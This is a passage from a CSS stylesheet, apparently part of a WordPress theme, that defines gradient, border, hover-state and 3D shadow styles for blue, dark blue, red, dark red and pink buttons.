.fusion-button.button-blue.wpcf7-submit:focus .button-icon-divider-right,
.button.blue:focus .button-icon-divider-right,
.fusion-button.button-blue:active .button-icon-divider-right,
.fusion-button.button-blue.wpcf7-submit:active .button-icon-divider-right,
.button.blue:active .button-icon-divider-right {
  border-color: #1172c1;
}
.no-cssgradients .fusion-button.button-blue:hover,
.no-cssgradients .fusion-button.button-blue.wpcf7-submit:hover,
.no-cssgradients .button.blue:hover,
.no-cssgradients .fusion-button.button-blue:focus,
.no-cssgradients .fusion-button.button-blue.wpcf7-submit:focus,
.no-cssgradients .button.blue:focus,
.no-cssgradients .fusion-button.button-blue:active,
.no-cssgradients .fusion-button.button-blue.wpcf7-submit:active,
.no-cssgradients .button.blue:active {
  background-color: #76c7f1;
}
.no-cssgradients .fusion-button.button-blue,
.no-cssgradients .fusion-button.button-blue.wpcf7-submit,
.no-cssgradients .button.blue {
  background-color: #b5e0f7;
}
.fusion-button.button-blue.button-3d.button-small,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-small,
.button.blue.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-small:active,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-small:active,
.button.blue.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-medium,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-medium,
.button.blue.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-medium:active,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-medium:active,
.button.blue.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-large,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-large,
.button.blue.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-large:active,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-large:active,
.button.blue.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-xlarge,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-xlarge,
.button.blue.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.button-xlarge:active,
.fusion-button.button-blue.wpcf7-submit.button-3d.button-xlarge:active,
.button.blue.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue,
.fusion-button.button.button-darkblue.wpcf7-submit,
.button.darkblue {
  background: #428bca;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#2a6496), to(#428bca));
  background-image: -webkit-linear-gradient(bottom, #2a6496, #428bca);
  background-image: -moz-linear-gradient(bottom, #2a6496, #428bca);
  background-image: -o-linear-gradient(bottom, #2a6496, #428bca);
  background-image: linear-gradient(to top, #2a6496, #428bca);
  border: 1px solid #072c5e;
  color: #072c5e;
}
.fusion-button.button.button-darkblue .button-icon-divider-left,
.fusion-button.button.button-darkblue.wpcf7-submit .button-icon-divider-left,
.button.darkblue .button-icon-divider-left,
.fusion-button.button.button-darkblue .button-icon-divider-right,
.fusion-button.button.button-darkblue.wpcf7-submit .button-icon-divider-right,
.button.darkblue .button-icon-divider-right {
  border-color: #072c5e;
}
.fusion-button.button.button-darkblue:hover,
.fusion-button.button.button-darkblue.wpcf7-submit:hover,
.button.darkblue:hover,
.fusion-button.button.button-darkblue:focus,
.fusion-button.button.button-darkblue.wpcf7-submit:focus,
.button.darkblue:focus,
.fusion-button.button.button-darkblue:active,
.fusion-button.button.button-darkblue.wpcf7-submit:active,
.button.darkblue:active {
  background: #2a6496;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#428bca), to(#2a6496));
  background-image: -webkit-linear-gradient(bottom, #428bca, #2a6496);
  background-image: -moz-linear-gradient(bottom, #428bca, #2a6496);
  background-image: -o-linear-gradient(bottom, #428bca, #2a6496);
  background-image: linear-gradient(to top, #428bca, #2a6496);
  border: 1px solid #072c5e;
  color: #072c5e;
}
.fusion-button.button.button-darkblue:hover .button-icon-divider-left,
.fusion-button.button.button-darkblue.wpcf7-submit:hover .button-icon-divider-left,
.button.darkblue:hover .button-icon-divider-left,
.fusion-button.button.button-darkblue:focus .button-icon-divider-left,
.fusion-button.button.button-darkblue.wpcf7-submit:focus .button-icon-divider-left,
.button.darkblue:focus .button-icon-divider-left,
.fusion-button.button.button-darkblue:active .button-icon-divider-left,
.fusion-button.button.button-darkblue.wpcf7-submit:active .button-icon-divider-left,
.button.darkblue:active .button-icon-divider-left,
.fusion-button.button.button-darkblue:hover .button-icon-divider-right,
.fusion-button.button.button-darkblue.wpcf7-submit:hover .button-icon-divider-right,
.button.darkblue:hover .button-icon-divider-right,
.fusion-button.button.button-darkblue:focus .button-icon-divider-right,
.fusion-button.button.button-darkblue.wpcf7-submit:focus .button-icon-divider-right,
.button.darkblue:focus .button-icon-divider-right,
.fusion-button.button.button-darkblue:active .button-icon-divider-right,
.fusion-button.button.button-darkblue.wpcf7-submit:active .button-icon-divider-right,
.button.darkblue:active .button-icon-divider-right {
  border-color: #072c5e;
}
.no-cssgradients .fusion-button.button.button-darkblue:hover,
.no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit:hover,
.no-cssgradients .button.darkblue:hover,
.no-cssgradients .fusion-button.button.button-darkblue:focus,
.no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit:focus,
.no-cssgradients .button.darkblue:focus,
.no-cssgradients .fusion-button.button.button-darkblue:active,
.no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit:active,
.no-cssgradients .button.darkblue:active {
  background-color: #2A6496;
}
.no-cssgradients .fusion-button.button.button-darkblue,
.no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit,
.no-cssgradients .button.darkblue {
  background-color: #428BCA;
}
.fusion-button.button.button-darkblue.button-3d.button-small,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-small,
.button.darkblue.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-small:active,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-small:active,
.button.darkblue.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-medium,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-medium,
.button.darkblue.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-medium:active,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-medium:active,
.button.darkblue.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-large,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-large,
.button.darkblue.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-large:active,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-large:active,
.button.darkblue.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-xlarge,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-xlarge,
.button.darkblue.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.button-xlarge:active,
.fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-xlarge:active,
.button.darkblue.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red,
.fusion-button.button-red.wpcf7-submit,
.button.red {
  background: #fd9c9c;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fc7d7d), to(#fd9c9c));
  background-image: -webkit-linear-gradient(bottom, #fc7d7d, #fd9c9c);
  background-image: -moz-linear-gradient(bottom, #fc7d7d, #fd9c9c);
  background-image: -o-linear-gradient(bottom, #fc7d7d, #fd9c9c);
  background-image: linear-gradient(to top, #fc7d7d, #fd9c9c);
  border: 1px solid #9d1111;
  color: #9d1111;
}
.fusion-button.button-red .button-icon-divider-left,
.fusion-button.button-red.wpcf7-submit .button-icon-divider-left,
.button.red .button-icon-divider-left,
.fusion-button.button-red .button-icon-divider-right,
.fusion-button.button-red.wpcf7-submit .button-icon-divider-right,
.button.red .button-icon-divider-right {
  border-color: #9d1111;
}
.fusion-button.button-red:hover,
.fusion-button.button-red.wpcf7-submit:hover,
.button.red:hover,
.fusion-button.button-red:focus,
.fusion-button.button-red.wpcf7-submit:focus,
.button.red:focus,
.fusion-button.button-red:active,
.fusion-button.button-red.wpcf7-submit:active,
.button.red:active {
  background: #fc7d7d;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fd9c9c), to(#fc7d7d));
  background-image: -webkit-linear-gradient(bottom, #fd9c9c, #fc7d7d);
  background-image: -moz-linear-gradient(bottom, #fd9c9c, #fc7d7d);
  background-image: -o-linear-gradient(bottom, #fd9c9c, #fc7d7d);
  background-image: linear-gradient(to top, #fd9c9c, #fc7d7d);
  border: 1px solid #9d1111;
  color: #9d1111;
}
.fusion-button.button-red:hover .button-icon-divider-left,
.fusion-button.button-red.wpcf7-submit:hover .button-icon-divider-left,
.button.red:hover .button-icon-divider-left,
.fusion-button.button-red:focus .button-icon-divider-left,
.fusion-button.button-red.wpcf7-submit:focus .button-icon-divider-left,
.button.red:focus .button-icon-divider-left,
.fusion-button.button-red:active .button-icon-divider-left,
.fusion-button.button-red.wpcf7-submit:active .button-icon-divider-left,
.button.red:active .button-icon-divider-left,
.fusion-button.button-red:hover .button-icon-divider-right,
.fusion-button.button-red.wpcf7-submit:hover .button-icon-divider-right,
.button.red:hover .button-icon-divider-right,
.fusion-button.button-red:focus .button-icon-divider-right,
.fusion-button.button-red.wpcf7-submit:focus .button-icon-divider-right,
.button.red:focus .button-icon-divider-right,
.fusion-button.button-red:active .button-icon-divider-right,
.fusion-button.button-red.wpcf7-submit:active .button-icon-divider-right,
.button.red:active .button-icon-divider-right {
  border-color: #9d1111;
}
.no-cssgradients .fusion-button.button-red:hover,
.no-cssgradients .fusion-button.button-red.wpcf7-submit:hover,
.no-cssgradients .button.red:hover,
.no-cssgradients .fusion-button.button-red:focus,
.no-cssgradients .fusion-button.button-red.wpcf7-submit:focus,
.no-cssgradients .button.red:focus,
.no-cssgradients .fusion-button.button-red:active,
.no-cssgradients .fusion-button.button-red.wpcf7-submit:active,
.no-cssgradients .button.red:active {
  background-color: #fc7d7d;
}
.no-cssgradients .fusion-button.button-red,
.no-cssgradients .fusion-button.button-red.wpcf7-submit,
.no-cssgradients .button.red {
  background-color: #fd9c9c;
}
.fusion-button.button-red.button-3d.button-small,
.fusion-button.button-red.wpcf7-submit.button-3d.button-small,
.button.red.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-small:active,
.fusion-button.button-red.wpcf7-submit.button-3d.button-small:active,
.button.red.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-medium,
.fusion-button.button-red.wpcf7-submit.button-3d.button-medium,
.button.red.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-medium:active,
.fusion-button.button-red.wpcf7-submit.button-3d.button-medium:active,
.button.red.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-large,
.fusion-button.button-red.wpcf7-submit.button-3d.button-large,
.button.red.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-large:active,
.fusion-button.button-red.wpcf7-submit.button-3d.button-large:active,
.button.red.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-xlarge,
.fusion-button.button-red.wpcf7-submit.button-3d.button-xlarge,
.button.red.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.button-xlarge:active,
.fusion-button.button-red.wpcf7-submit.button-3d.button-xlarge:active,
.button.red.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred,
.fusion-button.button-darkred.wpcf7-submit,
.button.darkred {
  background: #fe2020;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#b01818), to(#fe2020));
  background-image: -webkit-linear-gradient(bottom, #b01818, #fe2020);
  background-image: -moz-linear-gradient(bottom, #b01818, #fe2020);
  background-image: -o-linear-gradient(bottom, #b01818, #fe2020);
  background-image: linear-gradient(to top, #b01818, #fe2020);
  border: 1px solid #690e0e;
  color: #690e0e;
}
.fusion-button.button-darkred .button-icon-divider-left,
.fusion-button.button-darkred.wpcf7-submit .button-icon-divider-left,
.button.darkred .button-icon-divider-left,
.fusion-button.button-darkred .button-icon-divider-right,
.fusion-button.button-darkred.wpcf7-submit .button-icon-divider-right,
.button.darkred .button-icon-divider-right {
  border-color: #690e0e;
}
.fusion-button.button-darkred:hover,
.fusion-button.button-darkred.wpcf7-submit:hover,
.button.darkred:hover,
.fusion-button.button-darkred:focus,
.fusion-button.button-darkred.wpcf7-submit:focus,
.button.darkred:focus,
.fusion-button.button-darkred:active,
.fusion-button.button-darkred.wpcf7-submit:active,
.button.darkred:active {
  background: #b01818;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fe2020), to(#b01818));
  background-image: -webkit-linear-gradient(bottom, #fe2020, #b01818);
  background-image: -moz-linear-gradient(bottom, #fe2020, #b01818);
  background-image: -o-linear-gradient(bottom, #fe2020, #b01818);
  background-image: linear-gradient(to top, #fe2020, #b01818);
  border: 1px solid #690e0e;
  color: #690e0e;
}
.fusion-button.button-darkred:hover .button-icon-divider-left,
.fusion-button.button-darkred.wpcf7-submit:hover .button-icon-divider-left,
.button.darkred:hover .button-icon-divider-left,
.fusion-button.button-darkred:focus .button-icon-divider-left,
.fusion-button.button-darkred.wpcf7-submit:focus .button-icon-divider-left,
.button.darkred:focus .button-icon-divider-left,
.fusion-button.button-darkred:active .button-icon-divider-left,
.fusion-button.button-darkred.wpcf7-submit:active .button-icon-divider-left,
.button.darkred:active .button-icon-divider-left,
.fusion-button.button-darkred:hover .button-icon-divider-right,
.fusion-button.button-darkred.wpcf7-submit:hover .button-icon-divider-right,
.button.darkred:hover .button-icon-divider-right,
.fusion-button.button-darkred:focus .button-icon-divider-right,
.fusion-button.button-darkred.wpcf7-submit:focus .button-icon-divider-right,
.button.darkred:focus .button-icon-divider-right,
.fusion-button.button-darkred:active .button-icon-divider-right,
.fusion-button.button-darkred.wpcf7-submit:active .button-icon-divider-right,
.button.darkred:active .button-icon-divider-right {
  border-color: #690e0e;
}
.no-cssgradients .fusion-button.button-darkred:hover,
.no-cssgradients .fusion-button.button-darkred.wpcf7-submit:hover,
.no-cssgradients .button.darkred:hover,
.no-cssgradients .fusion-button.button-darkred:focus,
.no-cssgradients .fusion-button.button-darkred.wpcf7-submit:focus,
.no-cssgradients .button.darkred:focus,
.no-cssgradients .fusion-button.button-darkred:active,
.no-cssgradients .fusion-button.button-darkred.wpcf7-submit:active,
.no-cssgradients .button.darkred:active {
  background-color: #b01818;
}
.no-cssgradients .fusion-button.button-darkred,
.no-cssgradients .fusion-button.button-darkred.wpcf7-submit,
.no-cssgradients .button.darkred {
  background-color: #fe2020;
}
.fusion-button.button-darkred.button-3d.button-small,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-small,
.button.darkred.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-small:active,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-small:active,
.button.darkred.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-medium,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-medium,
.button.darkred.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-medium:active,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-medium:active,
.button.darkred.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-large,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-large,
.button.darkred.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-large:active,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-large:active,
.button.darkred.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-xlarge,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-xlarge,
.button.darkred.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred.button-3d.button-xlarge:active,
.fusion-button.button-darkred.wpcf7-submit.button-3d.button-xlarge:active,
.button.darkred.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-pink,
.fusion-button.button-pink.wpcf7-submit,
.button.pink {
  background: #fda1d5;
  background-image: -webkit-gradient(linear, left bottom, left top, from(#fc84c8), to(#fda1d5));
  background-image: -webkit-linear-gradient(bottom, #fc84c8, #fda1d5);
  background-image: -moz-linear-gradient(bottom, #fc84c8, #fda1d5);
